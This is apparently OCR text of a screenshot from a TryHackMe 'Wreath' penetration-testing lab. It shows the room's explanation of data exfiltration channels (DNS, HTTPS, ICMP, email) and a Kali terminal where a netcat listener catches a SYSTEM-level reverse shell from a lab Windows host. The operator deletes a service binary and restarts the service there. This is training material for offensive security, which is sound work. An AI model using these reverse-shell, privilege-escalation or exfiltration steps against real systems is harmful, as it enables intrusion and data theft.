 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
09:52 PM
TryHackMe | Wreath - Mozilla Firefox
kali@kali: ~/Wreath
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
this may not be the case for internal engagements -- and some
external engagements outright set targets for the red team
that revolve around exfiltrating a set piece of data from the
targets once compromised. Even if this is a skill that may not be
used on a daily basis, it is still well worth learning.
The goal of exfiltration is always to remove data from a
compromised target. This could be things like passwords, keys,
customer/employee data, or anything else of use or value. If the
data being exfiltrated is in plain text then this could be as
simple as copying and pasting the contents of a file from a
remote shell into a local file. If the data is in a binary format, or
otherwise can't just be copied and pasted, then more
complicated methods must be used to exfiltrate the targeted
file.
A common method for exfiltrating data is to smuggle it out
within a harmless protocol, usually encoded. For example, DNS
is often used to (relatively) quietly exfiltrate data. HTTPS tends
to be a good option as the data will outright be encrypted
before egress takes place. ICMP can be used to (very slowly) get
the data out of the network. DNS-over-HTTPS is superb for data
exfiltration, and even email is often used.
In a real world situation an attacker will be looking to exfiltrate
data as quietly as possible as there may be an Intrusion
Detection System active on the compromised network which
File Actions Edit View Help
(root kali)-[/home/kali/Wreath]
# nc -lvnp 20001 130 ×
listening on [any] 20001 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51248
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"
Could Not Find C:\Program Files (x86)\System Explorer\System.exe
C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\Windows\system32>
[wreath] <-reverse-shell- 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 21:52 08-Mar-21